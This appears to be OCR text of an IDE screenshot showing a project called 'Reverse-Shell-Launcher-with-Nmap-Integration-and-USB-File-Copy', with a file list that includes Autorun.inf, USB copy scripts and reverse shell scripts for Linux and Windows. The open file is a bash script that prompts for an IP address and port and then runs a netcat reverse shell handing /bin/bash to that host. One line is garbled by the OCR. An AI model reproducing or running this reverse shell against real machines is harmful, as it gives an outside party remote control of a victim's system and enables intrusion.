 PS
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy main Current File
Project
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
backups
Autorun.inf
check_and_launch_windows_nmap.bat
copy_to_usb_linux.sh
copy_to_usb_windows.bat
nmap_installer_windows.bat
M↓ README.md
reverse_shell_linux.sh
reverse_shell_windows.bat
start.bat
External Libraries
Scratches and Consoles
M↓ README.md start.bat nmap_installer_windows.bat check_and_launch_windows_nmap.bat reverse_shell_windows.bat reverse_shell_linux.sh
Would you like to install shellcheck to verify your shell scripts? Install No
1 #!/bin/bash
2
3 # Prompt the user to enter the IP address
4 read -p "Enter the IP address: " IP_ADDRESS
5
6 # Prompt the user to enter the port
7 read -p "Enter the port: " PORT
8
9 # Validate input
10 i [ -z "$IP_ADDRESS" ]; then
11 echo "Error: IP address cannot be empty."
12 exit 1
13 fi
14
15 if [ -z "$PORT" ]; then
16 echo "Error: Port cannot be empty."
17 exit 1
18 fi
19
20 # Execute the netcat command
21 nc "$IP_ADDRESS" "$PORT" -e /bin/bash
22
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy > reverse_shell_linux.sh PHP: 5.6 11:46 LF UTF-8 RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy Dark 2 spaces
PS WS RD PC RM Ae Pr ENG 11:32 PM